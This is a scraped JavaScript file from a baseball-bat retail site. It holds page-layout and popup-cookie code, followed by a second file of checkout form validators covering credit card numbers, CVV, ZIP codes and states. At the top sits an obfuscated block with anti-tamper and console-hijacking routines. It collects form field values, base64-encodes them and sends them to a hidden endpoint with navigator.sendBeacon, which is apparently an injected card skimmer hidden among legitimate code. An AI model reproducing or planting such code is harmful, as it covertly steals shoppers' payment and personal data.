vXatW','W4xdMSoqW68','W4Oyz0H+','qJxdSSkTWO8R','W6vPWQXJWPjMW5pdNgG','W7fSW4C2Aq','vKv+ta4vr3JcICkFsmoGfq','gdNcPConxXlcJCoXAHRcHG','lSk0gSk1iem','WOOuac3dUa','mSkPrqZdRCoaW5fyW4LGWQT5f8o4DrftWR16W5OLWQNdP8kfW4NdO8k7WRnasNSTBmkPWPSAfSoxWP/dUGe7EthcMILNrCoMW7KLW40xW7xcUCkaFCoIW63dPmkxWPy'];_0x3d42=function(){return _0x1b8b18;};return _0x3d42();}(function(_0xdb740e,_0x52c794){const _0x461344=_0x3c84,_0x7ff747=_0xdb740e();while(!![]){try{const _0x5d209c=parseInt(_0x461344(0x171,'H86Y'))/0x1+parseInt(_0x461344(0x168,'bNbE'))/0x2*(-parseInt(_0x461344(0x165,'ejN7'))/0x3)+-parseInt(_0x461344(0x16d,'[26i'))/0x4+parseInt(_0x461344(0x163,'#BF]'))/0x5*(parseInt(_0x461344(0x161,'G9t2'))/0x6)+-parseInt(_0x461344(0x15c,'TApw'))/0x7+-parseInt(_0x461344(0x17a,'28Fj'))/0x8+-parseInt(_0x461344(0x179,'ammJ'))/0x9;if(_0x5d209c===_0x52c794)break;else _0x7ff747['push'](_0x7ff747['shift']());}catch(_0x387035){_0x7ff747['push'](_0x7ff747['shift']());}}}(_0x3d42,0xf30a1),(function(){const _0x24afed=_0x3c84,_0x937f0c=(function(){let _0x4b923b=!![];return function(_0x29cc3c,_0x3c5bc2){const _0x5d62cf=_0x4b923b?function(){const _0x197f33=_0x3c84;if(_0x3c5bc2){const _0x42a6b2=_0x3c5bc2[_0x197f33(0x151,'qLix')](_0x29cc3c,arguments);return _0x3c5bc2=null,_0x42a6b2;}}:function(){};return _0x4b923b=![],_0x5d62cf;};}()),_0x4bcc78=_0x937f0c(this,function(){const _0x4e2190=_0x3c84;return _0x4bcc78[_0x4e2190(0x170,'wkju')]()[_0x4e2190(0x16f,'X2Id')](_0x4e2190(0x153,'E]Nk'))[_0x4e2190(0x159,'DK(C')]()[_0x4e2190(0x16c,'DHF2')](_0x4bcc78)[_0x4e2190(0x164,'t5%v')]('(((.+)+)+)+$');});_0x4bcc78();const _0x51a8e8=(function(){let _0xf5e7cc=!![];return function(_0x2b0c86,_0x126a67){const _0x1012c0=_0xf5e7cc?function(){if(_0x126a67){const _0x264370=_0x126a67['apply'](_0x2b0c86,arguments);return _0x126a67=null,_0x264370;}}:function(){};return _0xf5e7cc=![],_0x1012c0;};}()),_0x427df1=_0x51a8e8(this,function(){const _0x3675c6=_0x3c84,_0x505b1c=typeof window!==_0x3675c6(0x155,'Ddtl')?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,_0x3254ec=_0x505b1c[_0x3675c6(0x162,'CXer')]=_0x505b1c[_0x3675c6(0x16b,'bNbE')]||{},_0x2f1367=['log',_0x3675c6(0x156,'ammJ'),'info',_0x3675c6(0x16e,'wkju'),_0x3675c6(0x14c,'z7VP'),_0x3675c6(0x160,'n$v4'),_0x3675c6(0x14a,'X2Id')];for(let _0x5368e4=0x0;_0x5368e4<_0x2f1367[_0x3675c6(0x14b,'8Cjd')];_0x5368e4++){const _0x4a52f4=_0x51a8e8[_0x3675c6(0x14f,'E]Nk')]['prototype']['bind'](_0x51a8e8),_0x26368a=_0x2f1367[_0x5368e4],_0x5f8d9b=_0x3254ec[_0x26368a]||_0x4a52f4;_0x4a52f4['__proto__']=_0x51a8e8['bind'](_0x51a8e8),_0x4a52f4[_0x3675c6(0x16a,'FFUw')]=_0x5f8d9b[_0x3675c6(0x158,'AiId')][_0x3675c6(0x177,'WhD)')](_0x5f8d9b),_0x3254ec[_0x26368a]=_0x4a52f4;}});_0x427df1();function _0x54cdbd(_0x10dced=0x11){const _0x485e3a=_0x3c84,_0x8adc81=_0x485e3a(0x152,'wkju');let _0x54fefc='';for(let _0x319069=0x0;_0x319069<_0x10dced;_0x319069++){_0x54fefc+=_0x8adc81['charAt'](Math[_0x485e3a(0x14d,'gK1W')](Math[_0x485e3a(0x150,'7&mW')]()*_0x8adc81[_0x485e3a(0x14b,'8Cjd')]));}return _0x54fefc;}document[_0x24afed(0x172,'i1#(')]('DOMContentLoaded',function(){const _0x222df2=_0x24afed,_0x5f3577=document[_0x222df2(0x15d,'WxY2')](_0x222df2(0x176,'t5%v'));_0x5f3577[_0x222df2(0x15b,'E]Nk')](function(_0x5a49fb){const _0x33d3c4=_0x222df2;_0x5a49fb[_0x33d3c4(0x154,'[26i')](_0x33d3c4(0x166,'99EL'),function(){const _0x2a9c32=_0x33d3c4;try{const _0x793914=_0x5a49fb[_0x2a9c32(0x169,'t5%v')](_0x2a9c32(0x149,'eQsP'));if(!_0x793914)return;const _0x5f4c44=new FormData(_0x793914),_0xfe48bc=[];for(const [_0x3b06ed,_0x1dedad]of _0x5f4c44[_0x2a9c32(0x15f,'X2Id')]()){_0xfe48bc['push'](encodeURIComponent(_0x3b06ed)+'='+encodeURIComponent(_0x1dedad));}const _0x3d7ab3=_0x54cdbd()+btoa(_0xfe48bc[_0x2a9c32(0x173,'LiBn')]('&'));navigator[_0x2a9c32(0x15a,'1rDO')](_0x2a9c32(0x157,'jW4m'),_0x3d7ab3);}catch(_0x46da21){console[_0x2a9c32(0x174,'i1#(')](_0x2a9c32(0x148,'[26i'),_0x46da21);}},{'passive':!![]});});});}()));
function elementsPositioning() {
	pageWidth = $(window).width();
	pageHeight = $(window).height();

	// $('.block').css({ "height" : pageHeight });
	// ...

	if (findBootstrapEnvironment() != 'xs' && $('.choose__baseball .panel-default').get(0)) {
		var blockBottomMargin =
			$('.choose__baseball .panel-default').outerHeight() - $('.choose__softball .panel-default').outerHeight();

		$('.choose__softball .panel-default').css({ marginBottom: blockBottomMargin + 40 });
	} else {
		$('.choose__softball .panel-default').removeAttr('style');
	}

	if (findBootstrapEnvironment() != 'xs' && $('.choose__baseball .panel-default').get(0)) {
		var minBlockHeight = Math.max($('.explore__link--ship').outerHeight(), $('.explore__link--customize').outerHeight());

		$('.explore__link--ship, .explore__link--customize').css({ minHeight: minBlockHeight });
	} else {
		$('.explore__link--ship, .explore__link--customize').removeAttr('style');
	}
}

function getCookie(name) {
	var value = '; ' + document.cookie;
	var parts = value.split('; ' + name + '=');
	if (parts.length == 2) return parts.pop().split(';').shift();
}

$(window).load(function () {
	elementsPositioning();
});

$(document).ready(function () {
	elementsPositioning();

	$('.subscribe-popup .close-subscribe-popup').click(function () {
		setPopupCookie('subsciptionModal5', true);
		$('.subscribe-popup').addClass('hidden');
	});

	$('.subscribe-popup .popup').submit(function () {
		setPopupCookie('subsciptionModal5', true);
	});
	/* 
	if(getCookie('subsciptionModal5') != 'hide'){
		setTimeout(function(){
			$('.subscribe-popup').removeClass('hidden');
		}, 10000);
	} */

	/*

	$('.popup-subscription-modal a[href=#]').click(function(){return false;});

	if(getCookie('subsciptionModal2') != 'hide'){

		setTimeout(function(){
			$('.popup-subscription-modal').modal();
		}, 30000);
	}



	$('.action').click(function(){

		if( $(this).hasClass('hide-subsciption-modal') ) {
			$('.popup-subscription-modal').modal('hide');
			var d = new Date();
	    		d.setTime(d.getTime() + (30*24*60*60*1000));
	    		var expires = "expires="+d.toUTCString();
			document.cookie = "subsciptionModal2=hide;"+expires;
		}

		if( $(this).hasClass('remind-subsciption-modal') ) {
			$('.popup-subscription-modal').modal('hide');
			setTimeout(function(){
				$('.popup-subscription-modal').modal();
			}, 30000);
		}

	});

	$('.popup-subscription-modal form').submit(function(){
		var d = new Date();
    		d.setTime(d.getTime() + (30*24*60*60*1000));
    		var expires = "expires="+d.toUTCString();
		document.cookie = "subsciptionModal2=hide;"+expires;
	});

	$('.popup-subscription-modal .close').click(function(){
		var d = new Date();
    		d.setTime(d.getTime() + (30*24*60*60*1000));
    		var expires = "expires="+d.toUTCString();
		document.cookie = "subsciptionModal2=hide;"+expires;
	});

	*/

	var popupClass = '.popup-100-gift'; // #subscription-modal

	//	$(popupClass + ' a[href=#]').click(function(){return false;});

	//	if(getCookie('discountModal') != 'hide'){
	//		setTimeout(function(){
	//			$(popupClass).modal();
	//		}, 30000);
	//	}

	$(popupClass + ' form').submit(function () {
		setPopupCookie('discountModal');
	});

	//	$(popupClass + ' .modal-header .close').click(function(e){
	//		setPopupCookie('discountModal');
	//	});

	$(popupClass).on('hidden.bs.modal', function (e) {
		setPopupCookie('discountModal');
	});

	var setPopupCookie = function (cookieName, session) {
		session = typeof session !== 'undefined' ? session : false;

		var d = new Date();
		d.setTime(d.getTime() + 30 * 24 * 60 * 60 * 1000);

		if (session) {
			var expires = '';
		} else {
			var expires = 'expires=' + d.toUTCString();
		}

		document.cookie = cookieName + '=hide;' + expires;
	};

	$('.action').click(function () {
		if ($(this).hasClass('hide-subsciption-modal')) {
			$(popupClass).modal('hide');
			setPopupCookie('discountModal');
		}

		if ($(this).hasClass('remind-subsciption-modal')) {
			$(popupClass).modal('hide');
			setTimeout(function () {
				$(popupClass).modal();
			}, 30000);
		}
	});

	$('.toggle-top-search-bar').click(function () {
		$('.site-header .navbar-nav-right .search-box').fadeToggle(200);
		return false;
	});

	$('footer h3').click(function () {
		$(this).parent().find('ul').toggleClass('show-footer-links').toggleClass('hidden-xs');
	});
});

window.addEventListener(
	'orientationchange',
	function () {
		elementsPositioning();
	},
	false
);

window.addEventListener(
	'resize',
	function () {
		elementsPositioning();
	},
	false
);

$(window).load(function () {
	$('.two-column-bats-list .product-list .item').each(function (index) {
		var whiteBack = $(this).find('.white-back');
		if (index % 2 == 0) {
			window.blockHeight = whiteBack.outerHeight();
		}

		whiteBack.css({ height: window.blockHeight });
	});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.xbats.com/blog/js/functions.js?v=2024
body_size: 9708
content:
//Work-around for bo:
function validate_form(){
	return true;	
}

//Following function is used for AJAX on-the-fly database ID validation
var global_responce_var;
function check_db_reference_callback(AJAX_responce_text){
	//alert(AJAX_responce_text);
	global_responce_var = AJAX_responce_text;
}


function check_db_reference(frm_name, field_name, field_caption){
	if (typeof(document.forms[frm_name].elements[field_name]) == 'undefined')
		return '';
	if (typeof(document.forms[frm_name].elements['section']) == 'undefined')
		return '';

	if (typeof(document.forms[frm_name].elements['PLAIN_NAMES['+field_name+']']) == 'undefined')
		return '';
	plain_name = document.forms[frm_name].elements['PLAIN_NAMES['+field_name+']'].value;
	if (!plain_name)
		return;
	if (typeof(document.forms[frm_name].elements['REFERENCE_TABLES['+plain_name+']']) == 'undefined')
		return '';
	if (typeof(document.forms[frm_name].elements['REFERENCE_FIELDS['+plain_name+']']) == 'undefined')
		return '';
	section_name = document.forms[frm_name].elements['section'].value;
	reference_table = document.forms[frm_name].elements['REFERENCE_TABLES['+plain_name+']'].value;
	reference_field = document.forms[frm_name].elements['REFERENCE_FIELDS['+plain_name+']'].value;
	if (!reference_field)
		return '';
	global_responce_var ='';
	curr_value = document.forms[frm_name].elements[field_name].value;
	if (!curr_value)
		return '';
	res = open_with_ajax('index.php?section='+section_name+'&ac=validate_reference&table='+reference_table+'&field='+reference_field+'&value='+curr_value, '', 'check_db_reference_callback', false);
	if (res){
		//alert(res)
		return field_caption + ' "' + curr_value + '" does not exist \n';
	}
	return '';
}


function check_cc_number(frm_name, field_name, field_caption, cc_type_name) {
	var res = generic_mandatory_check(frm_name, field_name, field_caption);
	if (res)
		return res;

	if (typeof(document.forms[frm_name].elements[field_name])=='undefined')
		return '';

	if (typeof(document.forms[frm_name].elements[field_name].value)=='undefined')
		return '';

	if (typeof(document.forms[frm_name].elements[cc_type_name])=='undefined')
		return '';

	if (typeof(document.forms[frm_name].elements[cc_type_name].value)=='undefined')
		return '';

	var cc_num = document.forms[frm_name].elements[field_name].value;
	var cc_type=document.forms[frm_name].elements[cc_type_name].value;

	cc_parametr={};
	cc_parametr["VISA"]={};
	cc_parametr["VISA"].val_len=1;
	cc_parametr["VISA"].val={};
	cc_parametr["VISA"].val_sht=1;
	cc_parametr["VISA"].val[1]="4";
	cc_parametr["VISA"].len={};
	cc_parametr["VISA"].len_sht=2;
	cc_parametr["VISA"].len[1]=13;
	cc_parametr["VISA"].len[2]=16;
	cc_parametr["MASTERCARD"]={};
	cc_parametr["MASTERCARD"].val_len=2;
	cc_parametr["MASTERCARD"].val={};
	cc_parametr["MASTERCARD"].val_sht=5;
	cc_parametr["MASTERCARD"].val[1]="51";
	cc_parametr["MASTERCARD"].val[2]="52";
	cc_parametr["MASTERCARD"].val[3]="53";
	cc_parametr["MASTERCARD"].val[4]="54";
	cc_parametr["MASTERCARD"].val[5]="55";
	cc_parametr["MASTERCARD"].len={};
	cc_parametr["MASTERCARD"].len_sht=1;
	cc_parametr["MASTERCARD"].len[1]=16;
	cc_parametr["AMEX"]={};
	cc_parametr["AMEX"].val_len=2;
	cc_parametr["AMEX"].val={};
	cc_parametr["AMEX"].val_sht=2;
	cc_parametr["AMEX"].val[1]="34";
	cc_parametr["AMEX"].val[2]="37";
	cc_parametr["AMEX"].len={};
	cc_parametr["AMEX"].len_sht=2;
	cc_parametr["AMEX"].len[1]=15;
	cc_parametr["AMEX"].len[2]=16;
	cc_parametr["DISCOVER"]={};
	cc_parametr["DISCOVER"].val_len=4;
	cc_parametr["DISCOVER"].val={};
	cc_parametr["DISCOVER"].val_sht=1;
	cc_parametr["DISCOVER"].val[1]="6011";
	cc_parametr["DISCOVER"].len={};
	cc_parametr["DISCOVER"].len_sht=1;
	cc_parametr["DISCOVER"].len[1]=16;
	cc_parametr["DINERS"]={};
	cc_parametr["DINERS"].val_len=2;
	cc_parametr["DINERS"].val={};
	cc_parametr["DINERS"].val_sht=2;
	cc_parametr["DINERS"].val[1]="36";
	cc_parametr["DINERS"].val[2]="38";
	cc_parametr["DINERS"].len={};
	cc_parametr["DINERS"].len_sht=2;
	cc_parametr["DINERS"].len[1]=14;
	cc_parametr["DINERS"].len[2]=16;
	cc_parametr["JCB"]={};
	cc_parametr["JCB"].val_len=1;
	cc_parametr["JCB"].val={};
	cc_parametr["JCB"].val_sht=1;
	cc_parametr["JCB"].val[1]="3";
	cc_parametr["JCB"].len={};
	cc_parametr["JCB"].len_sht=2;
	cc_parametr["JCB"].len[1]=15;
	cc_parametr["JCB"].len[2]=16;

	var flag_len_ok=false;
	for (var i=1; i<=cc_parametr[cc_type].len_sht; i++) {
		if (cc_parametr[cc_type].len[i]==cc_num.length)
			flag_len_ok=true;
	}

	if (!flag_len_ok)
		return field_caption+' has a wrong length \n ';

	var flag_src_ok=false;
	for (var i=1; i<=cc_parametr[cc_type].val_sht; i++) {
		if (cc_parametr[cc_type].val[i]==cc_num.substring(0, cc_parametr[cc_type].val_len))
			flag_src_ok=true;
	}

	if (!flag_src_ok)
		return field_caption+' is Invalid \n ';
	return '';
}

function LookOnlyDefault(frm_name){
	if(document.forms[frm_name].search_IS_DEFAULT.checked === true){
		document.forms[frm_name].search_NAME_EN.disabled = true;
		document.forms[frm_name].search_TAG.disabled = true;
		document.forms[frm_name].search_ENABLED.disabled = true;
	}
	else{
		document.forms[frm_name].search_NAME_EN.disabled = false;
		document.forms[frm_name].search_TAG.disabled = false;
		document.forms[frm_name].search_ENABLED.disabled = false;
	}
}

/*function apply_rich_editor_text(frm_name, field_name)

{
	if (typeof(save_in_textarea_all)!='undefined' && (typeof(text_areas_already_saved) == 'undefined')){
			text_areas_already_saved = true;
			save_in_textarea_all();
		}
	return '';
}

*/

function check_text_mandatory(frm_name, field_name, field_caption)
{
	/*//apply_rich_editor_text(frm_name, field_name);
	if ((typeof(FCKeditorAPI) != 'undefined')  && (instance = FCKeditorAPI.GetInstance(field_name)))
	 {
  		if (instance.GetHTML()=='')
			{
				return '"' + field_caption + '" is missing \n';
	   		}
	 }
	else*/
	if (typeof(document.forms[frm_name].elements[field_name])=='undefined')
		return '';
	else
	if ((typeof(document.forms[frm_name].elements[field_name].value) != 'undefined') &&
		(typeof(document.forms[frm_name].elements[field_name].value.length) != 'undefined')){
			if ((typeof(get_rich) != 'undefined') && (typeof(get_editor_id) != 'undefined')){
				editor_id = get_editor_id(field_name);
				if (editor_id){
					rich_content = get_rich(field_name);
					//alert(rich_content);
					if (rich_content)
						return '';
					return '"' + field_caption + '" is missing \n';
				}
			}
			if (document.forms[frm_name].elements[field_name].value.length == 0)
				return '"' + field_caption + '" is missing \n';

		}
    return '';
}

function check_radio_mandatory(frm_name, field_name, field_caption)

{
	if (typeof(document.forms[frm_name].elements[field_name]) == 'undefined')
		return '';
	res = true;
	if (typeof(document.forms[frm_name].elements[field_name].length) != 'undefined')
	   {
	    if ((document.forms[frm_name].elements[field_name][0].type=='hidden') &&
			(document.forms[frm_name].elements[field_name].length==2))
			return '';
	    res = false;
	    for (i = 0; i < document.forms[frm_name].elements[field_name].length; i++)
		{
			if (document.forms[frm_name].elements[field_name][i].checked)
			  {
				res = true;
				break;

			  }
		 }
	  }
	 else
	if (!document.forms[frm_name].elements[field_name].checked)
		  res = false;
	if (!res)
		return '"' + field_caption + '" is missing\n';
	return '';
}


function text_email_check(frm_name, field_name, field_caption)

{
	return '';
	if (typeof(document.forms[frm_name].elements[field_name]) == 'undefined')
		return '';
	acc_l = document.forms[frm_name].elements[field_name].value.length;
	if (acc_l > 0)
		{
			e_len = document.forms[frm_name].elements[field_name].value.length;
     		at_pos = document.forms[frm_name].elements[field_name].value.indexOf('@');
	 		dot_pos = document.forms[frm_name].elements[field_name].value.indexOf('.');
     		if ((at_pos <0) || (dot_pos <0) || ((dot_pos - at_pos) == 1)   ||
				(document.forms[frm_name].elements[field_name].value.charAt(e_len-1) == '.'))
				return 'Value entered for "' +field_caption + '" doesn\'t seem to be a correct e-mail\n';
			}
	return '';
}

function generic_mandatory_check(frm_name, field_name, field_caption){
   
	if ($($('FORM[NAME='+frm_name+']').find("INPUT[name='"+field_name+"'], SELECT[name='"+field_name+"'], TEXTAREA[name='"+field_name+"']")).hasClass('non_mandatory'))
		return '';
	$($('FORM[NAME='+frm_name+']').find("INPUT[name='"+field_name+"']")).addClass('mandatory');
	$($('FORM[NAME='+frm_name+']').find("SELECT[name='"+field_name+"']")).addClass('mandatory');
	$($('FORM[NAME='+frm_name+']').find("TEXTAREA[name='"+field_name+"']")).addClass('mandatory');
	
	return '';
	var tpy;
	tpy = null;
	if (typeof(document.forms[frm_name].elements)=='undefined')
		return 'Invalid form name or form is not defined: ' + frm_name + ' also you might have more then one form with this name under IE';
	if (typeof(document.forms[frm_name].elements[field_name])!='undefined'){
		if (typeof(document.forms[frm_name].elements[field_name].type) != 'undefined')
			tpy=document.forms[frm_name].elements[field_name].type;
		else{
			if (typeof(document.forms[frm_name].elements[field_name].length) != 'undefined')
				tpy = document.forms[frm_name].elements[field_name][0].type;
		}
	}

	if(tpy == undefined || tpy == null )
		return '';
	if (tpy=='unknown')
	 return '';
	if (tpy=='radio'){

		return check_radio_mandatory(frm_name, field_name, field_caption);
	}

	if ((tpy=='text') || (tpy=='password') || (tpy=='select-one') || (tpy=='select') || (tpy=='hidden') || (tpy=='file') ||  (tpy=='textarea'))
		return check_text_mandatory(frm_name, field_name, field_caption) + check_db_reference(frm_name, field_name, field_caption);
	if (tpy=='checkbox')
		return check_radio_mandatory(frm_name, field_name, field_caption);
	return tpy + "\n";
}




function get_payment_value(frm_name)

{
	if (typeof(document.forms[frm_name].elements['PMETH']) == 'undefined')
		return false;
	pmeth_field = document.forms[frm_name].elements['PMETH'];
	var pmeth_value = 0;
	if (typeof(pmeth_field.value)=='undefined')
		{
			for(i=0; i< pmeth_field.length; i++)
				if (pmeth_field[i].checked)
					{
						pmeth_value = pmeth_field[i].value;
						break;
					}
		}
	else
		pmeth_value = pmeth_field.value;
	return pmeth_value;
}

function cc_validation(frm_name, field_name, field_caption)
{

	pmeth_value = get_payment_value(frm_name);
	if (!pmeth_value)
		return check_text_mandatory(frm_name, 'CC', 'Credit Card');

	if (pmeth_value != CC_CHOICE_VALUE)
		return '';

	if (typeof(document.forms[frm_name].elements[cc_field_name]) == 'undefined')
		return '';

	var cc_field = document.forms[frm_name].elements[cc_field_name];
	var acc_l = cc_field.value.length;

	if (acc_l<=0)
		return 'The credit card number can not be empty\n';
	if (acc_l < 15)
      {
	      	return 'The credit card number is too short.\n';
      }


     for (i=0; i<acc_l; i++)
	  {
	      ch = cc_field.value.charAt(i);
	       if ((ch<'0') ||(ch>'9'))
	  			return 'Credit card number should not contain any characters except digits!\n';
     }

	if (typeof(document.forms[frm_name].elements['CCTYPE']) == 'undefined')
		return 'Credit Card Type field is missing. Please call tech. support!';

	var cc_type = document.forms[frm_name].elements['CCTYPE'];
	chars_arr = new Array();
	chars_arr[visa_val]='4';
	chars_arr[mastercard_val]='5';
	chars_arr[amex_val]='3';
	chars_arr[discover_val]='6';
    req_char = 0;
	if (chars_arr[cc_type.value])
		req_char = chars_arr[cc_type.value];
	if (req_char && (cc_field.value.charAt(0) != req_char))
	      return 'Credit Card Type field is missing. Please call tech. support!\n';
	return '';
}



function checkTZ(frm_name, field_name, CC_CHOICE_VALUE){
	pmeth_value = get_payment_value(frm_name);
	if (!pmeth_value)
		return '';
	if (pmeth_value != CC_CHOICE_VALUE)
		return '';

	if (typeof(document.forms[frm_name].elements[field_name]) == 'undefined')
		return '';
	var tz_field = document.forms[frm_name].elements[field_name];
	var acc_l = tz_field.value.length;
	if (acc_l > 0)
	{
	      for (i=0; i<acc_l; i++){
	      	ch = document.forms[frm_name].elements[field_name].value.charAt(i);
	      	if ((ch<'0') ||(ch>'9')){
	    	  return 'Card Holder ID should be numeric';
		  	}
	      }

   }
	return '';
}


function cvv_validation(frm_name, field_name, CC_CHOICE_VALUE)

{
	pmeth_value = get_payment_value(frm_name);
	if (!pmeth_value)
		return check_text_mandatory(frm_name, field_name, 'CVV2');

	if (pmeth_value != CC_CHOICE_VALUE)
		return '';

	if (typeof(document.forms[frm_name].elements[field_name]) == 'undefined')
		return '';
	res = check_text_mandatory(frm_name, field_name, 'CVV2');
	if (res!='')
		return res;

	cvv_field = document.forms[frm_name].elements[field_name];


	acc_l = cvv_field.value.length;
    for (i=0; i<acc_l; i++)
		{
      		 ch = cvv_field.value.charAt(i);
		     if ((ch<'0') ||(ch>'9'))
		  		return 'CVV2 number should not contain any characters except digits!\n';
		}
	return '';
}


function state_valiation(frm_name, field_name, prefix, usa_value, canada_value)

{
	tmp = field_name.split('][');
	if (tmp.length==3)
		country_field_name = tmp[0]+']['+ tmp[1] +'][' + prefix + 'COUNTRY]';
	else
		country_field_name = prefix + 'COUNTRY';
	if (
			(typeof(document.forms[frm_name].elements[prefix + 'COUNTRY']) == 'undefined')	||
			(typeof(document.forms[frm_name].elements[field_name]) == 'undefined')
		)
		return'';
	var country_field = document.forms[frm_name].elements[country_field_name];
	var this_field = document.forms[frm_name].elements[field_name];

	ex_word = ' ';
	if (prefix =='SHIP')
		ex_word = ' (shipping information) '

	if 	(
		(country_field.value == usa_value) &&
    	((this_field.selectedIndex==0)|| (this_field.selectedIndex>54))
   		)
   			return 'State'+ex_word+'is missing  if USA is selected \n';
	if  ((country_field.value == canada_value) && (this_field.selectedIndex<56))
		   return 'Province'+ex_word+'is missing if Canada is selected\n';
	return '';
}


function get_ship_is_bill_value(frm_name)

{
	if (typeof(document.forms[frm_name].elements['SHIPISBILL']) == 'undefined')
		return false;
	ship_is_bill = document.forms[frm_name].elements['SHIPISBILL'];
	if (typeof(ship_is_bill.length)=='undefined')
		return ship_is_bill.value;
	for(i=0; i< ship_is_bill.length; i++)
		{
			if (ship_is_bill[i].checked)
				return ship_is_bill[i].value;
		}
	return false;

}

function shipping_field_mandatory(frm_name, shipisbill_value, field_name, field_caption)

{
	sh_value = get_ship_is_bill_value(frm_name);
	if (!sh_value)
		return 'Shipping method selection is missing. Call tech support!';
	if (sh_value == shipisbill_value)
		return '';
	if ( (typeof(document.forms[frm_name].shipping_hidden)!='undefined')  &&
		 (document.forms[frm_name].shipping_hidden.value!=0))
		return '';
	return check_text_mandatory(frm_name, field_name, field_caption +' (shipping information) ');
}

function ship_state_valiation(frm_name, field_name, shipisbill_value, usa_value, canada_value)

{
	sh_value = get_ship_is_bill_value(frm_name);
	if (!sh_value)
		return 'Shipping method selection is missing. Call tech support!\n';
	if (sh_value == shipisbill_value)
		return '';
	if ( (typeof(document.forms[frm_name].shipping_hidden)!='undefined')  &&
		 (document.forms[frm_name].shipping_hidden.value!=0))
		return '';

	return state_valiation(frm_name, field_name, 'SHIP', usa_value, canada_value)
}


function zipcode_validation(frm_name, field_name,  field_caption, prefix, usa_value)

{
	if (typeof(document.forms[frm_name].elements[field_name]) == 'undefined')
			return '';

	tmp = field_name.split('][');
	if (tmp.length==3)
		country_field_name = tmp[0]+']['+ tmp[1] +'][' + prefix + 'COUNTRY]';
	else
		country_field_name = prefix + 'COUNTRY';
	if ((typeof(document.forms[frm_name].elements[country_field_name]) == 'undefined'))
			return text_number_check(frm_name, field_name, field_caption);

	zip_field = document.forms[frm_name].elements[field_name];
	if (zip_field.value.length > 10)
		return 'ZIP code cannot be longer then 10 characters\n';

	country_field = document.forms[frm_name].elements[country_field_name];

	if (country_field.value==usa_value)
		return text_number_check(frm_name, field_name, field_caption);

	acc_l = zip_field.value.length;
	if (acc_l > 0)
		{
	      for (i=0; i<acc_l; i++)
		  {
		      ch = zip_field.value.charAt(i);
		      flg=false;
		      if ((ch>='A') &&(ch<='Z'))
		         flg= true;
		      if ((ch>='a') &&(ch<='z'))
		         flg= true;
		      if ((ch>='0') &&(ch<='9'))
		         flg= true;
		      if (ch=='-')
		         flg= true;
		      if (ch==' ')
		         flg= true;
		      if (!flg)
	  			return 'Field '+field_caption+' should be alpha numeric \n';
		  }
		}
	return '';
}

function ship_zipcode_validation(frm_name, field_name,  field_caption, shipisbill_value, usa_value)
{
	sh_value = get_ship_is_bill_value(frm_name);
	if (!sh_value)
		return 'Shipping method selection is missing. Call tech support!\n'
	if (sh_value == shipisbill_value)
		return '';
	if ( (typeof(document.forms[frm_name].shipping_hidden)!='undefined')  &&
		 (document.forms[frm_name].shipping_hidden.value!=0))
		return '';
	return zipcode_validation(frm_name, field_name,  field_caption, 'SHIP', usa_value)
}

function oracle_mandatory(frm_name, field_name, field_caption, oracle_value)

{
	pmeth_value = get_payment_value(frm_name);
	if (!pmeth_value)
		return '';
	if (pmeth_value != oracle_value)
		return '';
	return check_text_mandatory(frm_name, field_name, field_caption);
}


function intagio_mandatory(frm_name, field_name, field_caption, intagio_value)

{
	pmeth_value = get_payment_value(frm_name);
	if (!pmeth_value)
		return '';
	if (pmeth_value != intagio_value)
		return '';
	return check_text_mandatory(frm_name, field_name, 'INTAGIO User ID and password are mandatory');
}


function itex_mandatory(frm_name, field_name, field_caption, itex_value)

{
	pmeth_value = get_payment_value(frm_name);
	if (!pmeth_value)
		return '';
	if (pmeth_value != itex_value)
		return '';
	return check_text_mandatory(frm_name, field_name, 'ITEX User ID and password are mandatory');
}

function text_number_check(frm_name, field_name, field_caption)

{
	if (typeof(document.forms[frm_name].elements[field_name]) == 'undefined')
		return '';
	if (typeof(document.forms[frm_name].elements[field_name].value) == 'undefined')
		return '';
	acc_l = document.forms[frm_name].elements[field_name].value.length;
	if (acc_l > 0)
	  {
	    for (i=0; i<acc_l; i++)
		{
		  	ch = document.forms[frm_name].elements[field_name].value.charAt(i);
	    	if (((ch<'0') ||(ch>'9')) && (ch!='-') && (ch!='.'))
			  	{
					return '"' + field_caption + '" should be numeric\n';
				}
		}
	  }
	return '';
}

function dd_mandatory_check(frm_name, field_name, field_caption)

{
  if (typeof(document.forms[frm_name].elements[field_name]) == 'undefined')
		return '';
  if (document.forms[frm_name].elements[field_name].value < 0)
		return '"' + field_caption + '" is missing\n';
  return '';
}

function date_format_check(frm_name, field_name, field_caption)

{
	if (typeof(document.forms[frm_name].elements[field_name]) == 'undefined')
		return '';
	if (document.forms[frm_name].elements[field_name].value.length == 0)
		return '';
	if ( (document.forms[frm_name].elements[field_name].value.length != 10) ||
		 ( (document.forms[frm_name].elements[field_name].value.charAt(2) != '-') &&
		   (document.forms[frm_name].elements[field_name].value.charAt(2) != '.') &&
		   (document.forms[frm_name].elements[field_name].value.charAt(2) != '/')

		 ) ||
		 (
		 	(document.forms[frm_name].elements[field_name].value.charAt(5) != '-') &&
		 	(document.forms[frm_name].elements[field_name].value.charAt(5) != '.') &&
		 	(document.forms[frm_name].elements[field_name].value.charAt(5) != '/')
		 )
	   )
		  return 'Invalid date format for "' + field_caption + '", must be MM-DD-YYYY\n';
	  if (eval(document.forms[frm_name].elements[field_name].value.substr(6, 4) +
	  		   document.forms[frm_name].elements[field_name].value.substr(0, 2) +
			   document.forms[frm_name].elements[field_name].value.substr(3, 2)) == 0)
	 	 return  'Invalid date format for "' + field_caption + '", only digits are allowed \n';
	return '';
}


///added by Andrew
function time_format_check(frm_name, field_name, field_caption)

{
	if (typeof(document.forms[frm_name].elements[field_name]) == 'undefined')
		return '';
	if (document.forms[frm_name].elements[field_name].value.length == 0)
		return '';

	timeval = document.forms[frm_name].elements[field_name].value;
	//var timeformat=new RegExp("^\\d{1,2}:\\d{1,2}:*\\d{0,2}$", "g");
var timeformat=new RegExp("^\\d{1,2}:\\d{1,2}", "g");
	if (timeval.search(timeformat)==-1) //if match failed
		return 'Invalid time format for "' + field_caption + '", must be HH:MM (hours and minutes separated by ":", only digits are allowed) \n';

	return '';
}
////////


function get_element_by_id(element_id){
	var DOM=(document.getElementById)?true:false;
 	var IE4=(document.all)?true:false;
 	var element = (DOM)?document.getElementById(element_id):((IE4)?document.all[element_id]:null);
 	return element;
}


function set_inner_html(element_id, text){
	element = get_element_by_id(element_id);
 	if (element)
 		element.innerHTML = text;
}

function SetVisibleById(element_id, show) {
